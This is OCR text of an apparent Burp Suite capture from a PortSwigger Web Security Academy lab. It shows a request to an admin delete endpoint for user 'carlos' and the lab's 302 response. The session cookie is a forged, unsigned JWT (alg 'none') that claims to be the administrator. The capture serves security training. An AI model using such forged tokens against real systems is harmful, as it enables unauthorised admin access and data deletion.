 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0a06005b03659034809d767200aa00d5.web-security-academy.n
et
3 Cookie: session=
eyJraWQiOiJkMWZhNmZjZi02M2JmLTQwMWItOGU0Mi0zNTdlMjc4ZmJ
jOWMiLCJhbGciOiJub25lIn0=.eyJpc3MiOiJwb3J0c3dpZ2dlciIsI
nN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODc5NDEyNDJ9.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a06005b03659034809d767200aa00d5.web-security-a
cademy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search... 0 matches